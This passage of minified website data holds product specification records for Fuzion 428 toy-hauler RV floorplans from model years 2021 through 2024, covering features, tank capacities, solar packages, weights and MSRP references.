E-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:l},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:l},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:l},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:l},"MODEL-DESCRIPTION":{label:aG,value:dQ,specificationGroup:e,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:l},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:l},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:l},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:l},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:l},HITCHWEIGHT:{label:be,value:dR,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:ek,specificationGroup:k,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:l},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:l},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:l},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:l},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:l},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:l},CARRYINGCAPACITY:{label:bf,value:eD,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:l},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:l},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:l},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:l},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:l},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:l}},weight:dv,height:aW,length:bh,sleeps:f,msrp:dw,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:gf,id:gg,name:bW,referenceId:bW,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gh,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:m},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:m},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:m},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:m},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:m},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:m},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:m},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:m},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:m},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:m},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:m},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:m},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:m},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:m},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:m},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:m},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:m},SHIPPINGWEIGHT:{label:bd,value:dv,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:m},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:m},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:m},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:m},READY:{label:bq,value:b,specificationGroup:y,sequence:m},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:m},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:m},SIZE:{label:an,value:ao,specificationGroup:e,sequence:m},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:m},BRAND:{label:H,value:D,specificationGroup:H,sequence:m},REGION:{label:ar,value:as,specificationGroup:e,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:m},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:m},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:m},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:m},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:m},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:m},MSRP:{label:P,value:dw,specificationGroup:G,sequence:m},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:m},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:m},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:m},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:m},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:m},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:m},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:m},"MODEL-DESCRIPTION":{label:aG,value:dQ,specificationGroup:e,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:m},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:m},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:m},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:m},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:m},HITCHWEIGHT:{label:be,value:dR,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:ek,specificationGroup:k,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:m},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:m},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:m},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:m},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:m},CARRYINGCAPACITY:{label:bf,value:eD,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:m},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:m},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:m},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:m},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:m},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:m}},weight:dv,height:aW,length:bh,sleeps:f,msrp:dw,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:"fuzion-428-2021",id:"2659",name:bX,referenceId:bX,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:18.7",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:f},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:f},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:f},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:f},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:f},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:f},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:f},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:f},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:f},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:f},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:f},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:f},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:f},SHIPPINGWEIGHT:{label:bd,value:iZ,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:f},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:f},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:f},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:f},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:f},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:f},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:f},SIZE:{label:an,value:ao,specificationGroup:e,sequence:f},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:f},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:f},BRAND:{label:H,value:D,specificationGroup:H,sequence:f},REGION:{label:ar,value:as,specificationGroup:e,sequence:f},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:f},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:f},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:f},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:f},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:f},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:f},MSRP:{label:P,value:i_,specificationGroup:G,sequence:f},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:f},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:f},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:f},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:f},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:f},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:f},"MODEL-DESCRIPTION":{label:aG,value:fO,specificationGroup:e,sequence:f},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:f},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:f},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:f},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:f},HITCHWEIGHT:{label:be,value:dG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:f},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:f},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:f},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:f},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:f},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:f},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:f},CARRYINGCAPACITY:{label:bf,value:4068,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:f},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:f},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:f},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:f},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:f},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:f},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:f}},weight:iZ,height:aW,length:bh,sleeps:j,msrp:i_,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-428-2022",id:"3212",name:bX,referenceId:bX,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:20.077229",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:f},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:f},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:f},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:f},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:f},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:f},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:f},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:f},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:f},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:f},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:f},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:f},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:f},SHIPPINGWEIGHT:{label:bd,value:i$,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:f},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:f},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:f},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:f},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:f},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:f},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:f},SIZE:{label:an,value:ao,specificationGroup:e,sequence:f},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:f},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:f},BRAND:{label:H,value:D,specificationGroup:H,sequence:f},REGION:{label:ar,value:as,specificationGroup:e,sequence:f},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:f},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:f},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:f},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:f},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:f},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:f},MSRP:{label:P,value:ja,specificationGroup:G,sequence:f},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:f},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:f},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:f},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:f},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:f},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:f},"MODEL-DESCRIPTION":{label:aG,value:fO,specificationGroup:e,sequence:f},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:f},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:f},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:f},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:f},HITCHWEIGHT:{label:be,value:dG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:f},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:f},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:f},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:f},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:f},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:f},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:f},CARRYINGCAPACITY:{label:bf,value:4008,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:f},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:f},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:f},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:f},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:f},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:f},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:f}},weight:i$,height:aW,length:bh,sleeps:j,msrp:ja,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-428-2023",id:"3530",name:bX,referenceId:bX,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:52.043355",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:j},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:j},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:j},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:j},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:j},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:j},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:j},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:j},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:j},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:j},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:j},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:j},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:j},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:j},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:j},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:j},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:j},SHIPPINGWEIGHT:{label:bd,value:dk,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:j},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:j},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:j},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:j},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:j},SIZE:{label:an,value:ao,specificationGroup:e,sequence:j},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:j},BRAND:{label:H,value:D,specificationGroup:H,sequence:j},REGION:{label:ar,value:as,specificationGroup:e,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:j},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:j},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:j},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:j},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:j},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:j},MSRP:{label:P,value:jb,specificationGroup:G,sequence:j},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:j},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:j},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:j},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:j},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:j},"MODEL-DESCRIPTION":{label:aG,value:fO,specificationGroup:e,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:j},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:j},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:j},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:j},HITCHWEIGHT:{label:be,value:dG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:j},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:j},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:j},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:j},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:j},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:j},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:j},CARRYINGCAPACITY:{label:bf,value:dy,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:j},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:j},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:j},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:j},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:j},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:j},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:j}},weight:dk,height:aW,length:bh,sleeps:j,msrp:jb,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-428-2024",id:"3964",name:bX,referenceId:bX,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:20:04.081521",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:o},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:o},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:o},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:o},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:o},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:o},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:o},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:o},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:o},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:o},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:o},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:o},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:o},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:o},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:o},SHIPPINGWEIGHT:{label:bd,value:dk,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:o},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:o},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:o},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:o},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:o},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:o},READY:{label:bq,value:b,specificationGroup:r,sequence:o},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:o},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:o},SIZE:{label:an,value:ao,specificationGroup:e,sequence:o},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:o},BRAND:{label:H,value:D,specificationGroup:H,sequence:o},REGION:{label:ar,value:as,specificationGroup:e,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:o},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:o},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:o},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:o},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:o},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:o},MSRP:{label:P,value:dx,specificationGroup:G,sequence:o},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:o},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:o},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:o},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:o},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup: